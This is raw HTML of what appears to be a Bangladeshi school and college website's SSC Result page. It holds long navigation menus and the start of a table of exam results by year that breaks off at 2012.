	<li id="menu-item-1396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1396"><a href="http://tmsscr.edu.bd/administration/vice-principal-school/"><span>Co-Ordinator</span></a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1395"><a href="http://tmsscr.edu.bd/administration/governing-body/"><span>Governing Body</span></a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3895"><a href="http://tmsscr.edu.bd/faculty/"><span>Faculty</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1393"><a href="http://tmsscr.edu.bd/administration/faculty-member-college/"><span>College</span></a></li>
		<li id="menu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1392"><a href="http://tmsscr.edu.bd/administration/faculty-member-school/"><span>School</span></a></li>
	</ul>
</li>
	<li id="menu-item-3882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3882"><a href="http://tmsscr.edu.bd/all-chief-patron/"><span>All Chief Patron</span></a></li>
	<li id="menu-item-3892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3892"><a href="http://tmsscr.edu.bd/all-chairman/"><span>All Chairman</span></a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891"><a href="http://tmsscr.edu.bd/all-principal/"><span>All Principal</span></a></li>
	<li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3890"><a href="http://tmsscr.edu.bd/all-vice-principal/"><span>All Vice-Principal</span></a></li>
	<li id="menu-item-1390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1390"><a href="http://tmsscr.edu.bd/administration/office-staff/"><span>Office Staff</span></a></li>
	<li id="menu-item-1389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1389"><a href="http://tmsscr.edu.bd/administration/staff-4th-class/"><span>Staff (4th Class)</span></a></li>
</ul>
</li>
<li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1427"><a href="http://tmsscr.edu.bd/co-curricular/"><span>Co-Curricular</span></a>
<ul class="sub-menu">
	<li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1431"><a href="http://tmsscr.edu.bd/co-curricular/house/"><span>House</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="http://tmsscr.edu.bd/school/"><span>School</span></a></li>
		<li id="menu-item-4088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4088"><a href="http://tmsscr.edu.bd/college/"><span>College</span></a></li>
	</ul>
</li>
	<li id="menu-item-3922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3922"><a href="http://tmsscr.edu.bd/bncc/"><span>BNCC</span></a></li>
	<li id="menu-item-1585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1585"><a href="http://tmsscr.edu.bd/co-curricular/scout/"><span>Scout</span></a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="http://tmsscr.edu.bd/girls-guide/"><span>Girl’s Guide</span></a></li>
	<li id="menu-item-1430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="http://tmsscr.edu.bd/co-curricular/sports/"><span>Games &#038; Sports</span></a></li>
	<li id="menu-item-3910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3910"><a href="http://tmsscr.edu.bd/club/"><span>Club</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1429"><a href="http://tmsscr.edu.bd/co-curricular/cultural/"><span>Cultural Culb</span></a></li>
		<li id="menu-item-1428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1428"><a href="http://tmsscr.edu.bd/co-curricular/debate/"><span>Debate Club</span></a></li>
		<li id="menu-item-3923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3923"><a href="http://tmsscr.edu.bd/math-club/"><span>Math Club</span></a></li>
		<li id="menu-item-3926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3926"><a href="http://tmsscr.edu.bd/science-club/"><span>Science Club</span></a></li>
		<li id="menu-item-3925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3925"><a href="http://tmsscr.edu.bd/ict-club/"><span>ICT Club</span></a></li>
		<li id="menu-item-3924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3924"><a href="http://tmsscr.edu.bd/general-knowledge-club/"><span>General Knowledge Club</span></a></li>
		<li id="menu-item-3934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3934"><a href="http://tmsscr.edu.bd/swimming-club/"><span>Swimming Club</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-133"><a href="http://tmsscr.edu.bd/academic/"><span>Academic</span></a>
<ul class="sub-menu">
	<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-134"><a href="http://tmsscr.edu.bd/academic/download-syllabus/"><span>Syllabus</span></a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="http://tmsscr.edu.bd/academic/download-syllabus/school-syllabus/"><span>School</span></a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="http://tmsscr.edu.bd/academic/download-syllabus/college-syllabus/"><span>College</span></a></li>
	</ul>
</li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-156"><a href="http://tmsscr.edu.bd/academic/class-routine/"><span>Class Routine</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1267"><a href="#"><span>School</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1277"><a href="http://tmsscr.edu.bd/academic/class-routine/nursery-class-routine/"><span>Nursery</span></a></li>
			<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="http://tmsscr.edu.bd/academic/class-routine/kg-class-routine/"><span>KG</span></a></li>
			<li id="menu-item-1255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="http://tmsscr.edu.bd/academic/class-routine/one/"><span>One</span></a></li>
			<li id="menu-item-1256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1256"><a href="http://tmsscr.edu.bd/academic/class-routine/two/"><span>Two</span></a></li>
			<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="http://tmsscr.edu.bd/academic/class-routine/three/"><span>Three</span></a></li>
			<li id="menu-item-1258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1258"><a href="http://tmsscr.edu.bd/academic/class-routine/four/"><span>Four</span></a></li>
			<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="http://tmsscr.edu.bd/academic/class-routine/five/"><span>Five</span></a></li>
			<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="http://tmsscr.edu.bd/academic/class-routine/six/"><span>Six</span></a></li>
			<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1266"><a href="http://tmsscr.edu.bd/academic/class-content/seven/"><span>Seven</span></a></li>
			<li id="menu-item-1261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1261"><a href="http://tmsscr.edu.bd/academic/class-routine/eight/"><span>Eight</span></a></li>
			<li id="menu-item-1262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1262"><a href="http://tmsscr.edu.bd/academic/class-routine/nine/"><span>Nine</span></a></li>
			<li id="menu-item-1263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1263"><a href="http://tmsscr.edu.bd/academic/class-routine/ten/"><span>Ten</span></a></li>
		</ul>
</li>
		<li id="menu-item-1268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1268"><a href="#"><span>College</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1264"><a href="http://tmsscr.edu.bd/academic/class-routine/eleven/"><span>Eleven</span></a></li>
			<li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1265"><a href="http://tmsscr.edu.bd/academic/class-routine/twelve/"><span>Twelve</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3906"><a href="http://tmsscr.edu.bd/class-teacher/"><span>Class Teacher</span></a>
	<ul class="sub-menu">
		<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-138"><a href="http://tmsscr.edu.bd/academic/academic-school/primary-school/"><span>Primary School</span></a></li>
		<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139"><a href="http://tmsscr.edu.bd/academic/academic-school/secondary-school/"><span>Secondary School</span></a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="http://tmsscr.edu.bd/academic/academic-college/class-teacher/"><span>College</span></a></li>
	</ul>
</li>
	<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-142"><a href="http://tmsscr.edu.bd/academic/academic-college/department/"><span>Department</span></a>
	<ul class="sub-menu">
		<li id="menu-item-4255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="http://tmsscr.edu.bd/general/"><span>General</span></a></li>
		<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="http://tmsscr.edu.bd/academic/academic-college/department/science/"><span>Science</span></a></li>
		<li id="menu-item-628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="http://tmsscr.edu.bd/academic/academic-college/department/humanities/"><span>Humanities</span></a></li>
		<li id="menu-item-630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="http://tmsscr.edu.bd/academic/academic-college/department/business-studies/"><span>Business Studies</span></a></li>
		<li id="menu-item-4317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4317"><a href="http://tmsscr.edu.bd/pre-primary-primary/"><span>Pre-Primary &#038; Primary</span></a></li>
	</ul>
</li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://tmsscr.edu.bd/academic/library-and-lab/"><span>Library and Laboratory</span></a></li>
	<li id="menu-item-159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159"><a href="http://tmsscr.edu.bd/academic/year-calendar/"><span>Year Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1435"><a href="http://tmsscr.edu.bd/policies-guidelines-2/"><span>Admission &#038; Guidelines</span></a>
<ul class="sub-menu">
	<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="http://tmsscr.edu.bd/download/admission-forms/"><span>Admission Forms</span></a></li>
	<li id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1437"><a href="http://tmsscr.edu.bd/policies-guidelines/school-admission/"><span>Admission Procedure for School</span></a></li>
	<li id="menu-item-1436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1436"><a href="http://tmsscr.edu.bd/policies-guidelines/college-admission/"><span>Admission Procedure for College</span></a></li>
	<li id="menu-item-1571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1571"><a href="http://tmsscr.edu.bd/policies-guidelines/dress-code-school/"><span>Dress code for School</span></a></li>
	<li id="menu-item-1570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1570"><a href="http://tmsscr.edu.bd/policies-guidelines/dress-code-college/"><span>Dress code for College</span></a></li>
	<li id="menu-item-1577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1577"><a href="http://tmsscr.edu.bd/policies-guidelines/code-of-conduct-for-students/"><span>Code of Conduct for Students</span></a></li>
	<li id="menu-item-1576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1576"><a href="http://tmsscr.edu.bd/policies-guidelines/instruction-for-guardian/"><span>Instruction for guardian</span></a></li>
	<li id="menu-item-1572" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1572"><a href="http://tmsscr.edu.bd/policies-guidelines/general-rules-of-tmsscr/"><span>General rules of TMSSCR</span></a></li>
	<li id="menu-item-1573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="http://tmsscr.edu.bd/policies-guidelines/discipline-policy/"><span>Discipline policy</span></a></li>
	<li id="menu-item-1575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1575"><a href="http://tmsscr.edu.bd/policies-guidelines/promotion-policy/"><span>Promotion policy</span></a></li>
</ul>
</li>
<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children menu-item-1438"><a href="http://tmsscr.edu.bd/achievements/"><span>Achievements</span></a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3898"><a href="http://tmsscr.edu.bd/board-result/"><span>Board Result</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1443"><a href="http://tmsscr.edu.bd/achievements/psc-result-2/"><span>Psc Result</span></a></li>
		<li id="menu-item-1442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1442"><a href="http://tmsscr.edu.bd/achievements/jsc-result/"><span>JSC Result</span></a></li>
		<li id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-198 current_page_item menu-item-1441"><a href="http://tmsscr.edu.bd/achievements/ssc-result/" aria-current="page"><span>SSC Result</span></a></li>
		<li id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1440"><a href="http://tmsscr.edu.bd/achievements/hsc-result/"><span>HSC Result</span></a></li>
	</ul>
</li>
	<li id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1439"><a href="http://tmsscr.edu.bd/achievements/academic-achievement/"><span>Academic Achievement</span></a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901"><a href="http://tmsscr.edu.bd/co-curricular-achievement/"><span>Co-Curricular Achievement</span></a></li>
</ul>
</li>
<li id="menu-item-1444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444"><a href="http://tmsscr.edu.bd/download/"><span>Notice</span></a>
<ul class="sub-menu">
	<li id="menu-item-1448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1448"><a href="http://tmsscr.edu.bd/download/admission-notice/"><span>Admission Notice</span></a></li>
	<li id="menu-item-1446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1446"><a href="http://tmsscr.edu.bd/download/exam-notice/"><span>Exam Notice</span></a></li>
	<li id="menu-item-2075" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2075"><a href="http://nctb.gov.bd/site/page/079828a6-18e6-44c1-9a2d-59f8d223199c"><span>NCTB TextBook (9-10)</span></a></li>
	<li id="menu-item-1449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1449"><a href="http://tmsscr.edu.bd/download/notices/"><span>Notice</span></a></li>
</ul>
</li>
<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1478"><a href="http://tmsscr.edu.bd/digital-contents/"><span>Digital Contents</span></a>
<ul class="sub-menu">
	<li id="menu-item-3143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3143"><a href="http://tmsscr.edu.bd/digital-contents/annual-magazine/"><span>Annual Magazine</span></a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3258"><a href="https://drive.google.com/drive/folders/1cNCr9jRPkj2Idb0QOu1NYFZc8WhS8XMZ?usp=sharing"><span>Lessons Archive</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1538" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1538"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-nursery-content/"><span>Class Nursery Content</span></a></li>
		<li id="menu-item-1536" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1536"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-kg-content/"><span>Class KG Content</span></a></li>
		<li id="menu-item-1539" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1539"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-one-content/"><span>Class one content</span></a></li>
		<li id="menu-item-1544" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1544"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-two-content/"><span>Class Two Content</span></a></li>
		<li id="menu-item-1543" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1543"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-three-content/"><span>Class Three Content</span></a></li>
		<li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1535"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-four-content/"><span>Class Four Content</span></a></li>
		<li id="menu-item-1952" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1952"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-five-content/"><span>Class Five Content</span></a></li>
		<li id="menu-item-1541" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1541"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-six-content/"><span>Class Six Content</span></a></li>
		<li id="menu-item-1540" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1540"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-seven-content/"><span>Class Seven Content</span></a></li>
		<li id="menu-item-1534" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1534"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-eight-content/"><span>Class Eight Content</span></a></li>
		<li id="menu-item-1537" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1537"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-nine-content/"><span>Class Nine Content</span></a></li>
		<li id="menu-item-1542" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1542"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-ten-content/"><span>Class Ten Content</span></a></li>
		<li id="menu-item-1545" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1545"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-eleven-content/"><span>Class Eleven Content</span></a></li>
		<li id="menu-item-1546" class="menu-item menu-item-type-taxonomy menu-item-object-digital-content-class-subject menu-item-1546"><a href="http://tmsscr.edu.bd/digital-content-class-subject/class-twelve-content/"><span>Class Twelve Content</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1479"><a href="http://tmsscr.edu.bd/gallery/"><span>Gallery</span></a>
<ul class="sub-menu">
	<li id="menu-item-3935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3935"><a href="http://tmsscr.edu.bd/music-club/"><span>Photo Gallery</span></a></li>
	<li id="menu-item-1484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1484"><a href="http://tmsscr.edu.bd/gallery/video-gallery/"><span>Video Gallery</span></a></li>
</ul>
</li>
<li id="menu-item-3472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3472"><a href="#"><span>English Medium</span></a>
<ul class="sub-menu">
	<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="http://tmsscr.edu.bd/em/"><span>English Medium</span></a></li>
</ul>
</li>
<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4447"><a href="http://tmsscr.edu.bd/administration/user-login/"><span>User Login</span></a>
<ul class="sub-menu">
	<li id="menu-item-3372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3372"><a href="http://202.5.56.69/tmsscrWeb"><span>Student</span></a></li>
	<li id="menu-item-1399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1399"><a target="_blank" rel="noopener" href="http://202.5.56.69/tmsscr"><span>Employee</span></a></li>
	<li id="menu-item-4461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4461"><a href="http://202.5.56.69/tmsscrOnline"><span>Online Application</span></a></li>
</ul>
</li>
</ul></nav>																		
									<a class="responsive-menu-toggle " href="#"><i class="icon-menu"></i></a>
                                </div>
                                <!-- Secondary menu area - only for certain pages -->
                                <div class="secondary_menu_wrapper">
                                    <nav id="secondary-menu" class="menu-secondary-menu-container">
										<ul id="menu-secondary-menu" class="secondary-menu"><li id="menu-item-1451" class="highlighted-notice highlighted-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1451"><a href="http://tmsscr.edu.bd/download/notices/"><span>Notices</span></a>
<ul class="sub-menu">
	<li id="menu-item-1567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1567"><a href="http://tmsscr.edu.bd/download/notices/"><span>All Notices</span></a></li>
	<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555"><a href="http://tmsscr.edu.bd/download/academic-notice/"><span>Academic Notice</span></a></li>
	<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553"><a href="http://tmsscr.edu.bd/download/school-notice/"><span>School Notice</span></a></li>
	<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554"><a href="http://tmsscr.edu.bd/download/college-notice/"><span>College Notice</span></a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1452"><a href="http://tmsscr.edu.bd/download/exam-notice/"><span>Exam Notice</span></a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1453"><a href="http://tmsscr.edu.bd/download/admission-notice/"><span>Admission Notice</span></a></li>
	<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="http://tmsscr.edu.bd/administrative-notice/"><span>Administrative Notice</span></a></li>
</ul>
</li>
<li id="menu-item-247" class="highlighted-routine highlighted-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="http://tmsscr.edu.bd/academic/class-routine/"><span>Routine</span></a></li>
<li id="menu-item-250" class="highlighted-exam highlighted-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="http://tmsscr.edu.bd/exam/"><span>Exam</span></a></li>
<li id="menu-item-251" class="highlighted-library highlighted-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="http://tmsscr.edu.bd/academic/library-and-lab/"><span>Library</span></a></li>
<li id="menu-item-257" class="highlighted-admission highlighted-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-257"><a href="http://tmsscr.edu.bd/policies-guidelines/"><span>P &#038; G</span></a>
<ul class="sub-menu">
	<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="http://tmsscr.edu.bd/online-apply/online-admission/"><span>Online Admission</span></a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="http://tmsscr.edu.bd/policies-guidelines/school-admission/"><span>Admission Procedure for School</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="http://tmsscr.edu.bd/policies-guidelines/college-admission/"><span>Admission Procedure for College</span></a></li>
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="http://tmsscr.edu.bd/download/admission-notice/"><span>Admission Notice</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="http://tmsscr.edu.bd/download/admission-forms/"><span>Admission Forms</span></a></li>
</ul>
</li>
<li id="menu-item-1177" class="highlighted-resource highlighted-menu menu-item menu-item-type-custom menu-item-object-custom menu-item-1177"><a href="http://tmsscr.edu.bd/alumni/alumni-regi.php"><span>Alumni</span></a></li>
</ul>                                    </nav>
									                                </div>
                                <!-- Header Searchform area-->
                                <div class="search_wrapper">
									<form role="search" method="get" id="searchform" class="searchform" action="http://tmsscr.edu.bd/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>                                </div>
                            </div>
                            <div class="top_bar_right">
                                <div class="top_bar_right_wrapper">
                                   <a id="search_button" href="#"><i class="icon-search"></i></a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<div class="news_tic"> 
					<ul id="js-news" class="js-hidden">
						<li class="news-item"><a href="http://tmsscr.edu.bd/notice/%e0%a6%a8%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a7%8b%e0%a6%97-%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%aa%e0%a7%8d%e0%a6%a4%e0%a6%bf/">নিয়োগ বিজ্ঞপ্তি&nbsp;&nbsp;&nbsp;(19/01/2026&nbsp;&nbsp;12:54 pm) </a></li>					</ul>
									</div>
				<!-- Homepage Slider -->
				            </header>
			<div id="Subheader">
	<div class="container">
		<div class="column one">
									
						<!--BreadCrumbs area-->
			<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="http://tmsscr.edu.bd" title="Home">Home</a></li><li class="separator separator-home"> <i class="icon-right-open"></i> </li><li class="item-parent item-parent-192"><a class="bread-parent bread-parent-192" href="http://tmsscr.edu.bd/achievements/" title="Achievements">Achievements</a></li><li class="separator separator-192"> <i class="icon-right-open"></i> </li><li class="item-current item-198"><strong title="SSC Result"> SSC Result</strong></li></ul>		</div>
	</div>
</div>        </div>
		<!-- Main Content -->
        <div id="Content">
            <div class="content_wrapper clearfix">
                <div class="sections_group">
                    <div class="entry-content">
                        <div class="section sections_style_3">
                            <div class="section_wrapper clearfix">
                                <div class="items_group clearfix">

									<!-- One Fourth (1/4) Column -->
                                    
        								
                                      <div class="column one-fourth column_sidebar_widget ">
                                      </div>
                                    <!-- One Second (1/2) Column -->
                                    <div class="column one-second column_column">
										<h4 class="text-center white-text section-title-purplebg animate zoomInLeftLarge" data-anim-type="zoomInLeftLarge">SSC Result</h4>
										<div class="about_institute">
											<div class="inst_desc_img">
												<a href="http://tmsscr.edu.bd/achievements/ssc-result/">												</a>
											</div>
											<div class="about_inst_wrapper">
												<div class="about_inst">
													<p>
														<p style="text-align: center;"><span style="color: #000000;"><strong>SSC EXAMINATION</strong></span></p>
<div class="details">
<table style="width: 76.0949%; height: 379px;">
<tbody>
<tr style="height: 19px;">
<td style="height: 43px; text-align: center;" rowspan="2"><span style="color: #000000;"><strong>Year</strong></span></td>
<td style="height: 43px; text-align: center;" rowspan="2"><span style="color: #000000;"><strong>Total Candidate</strong></span></td>
<td style="text-align: center; height: 19px;" colspan="3"><span style="color: #000000;"><strong>GPA</strong></span></td>
<td style="text-align: center; height: 19px;" colspan="2"><span style="color: #000000;"><strong>Scholarship</strong></span></td>
<td style="text-align: center; height: 43px;" rowspan="2"><span style="color: #000000;"><strong>% of Pass</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;"><span style="color: #000000;"><strong>A+</strong></span></td>
<td style="text-align: center; height: 24px;"><span style="color: #000000;"><strong>A</strong></span></td>
<td style="text-align: center; height: 24px;"><span style="color: #000000;"><strong>A-</strong></span></td>
<td style="text-align: center; height: 24px;"><span style="color: #000000;"><strong>Talent Pool</strong></span></td>
<td style="text-align: center; height: 24px;"><span style="color: #000000;"><strong>General Grade</strong></span></td>
</tr>
<tr style="height: 24px;">
<td style="text-align: center; height: 24px;"><span style="color: #000000;">2010</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">24</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">21</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">03</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">03</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">04</span></td>
<td style="text-align: center; height: 24px;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2011</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">27</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">24</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">03</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">00</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">06</span></td>
<td style="height: 24px; text-align: center;"><span style="color: #000000;">06</span></td>
<td style="height: 24px; text-align: center;">100%</td>
</tr>
<tr style="height: 24px;">
<td style="height: 24px; text-align: center;"><span style="color: #000000;">2012</span></td>
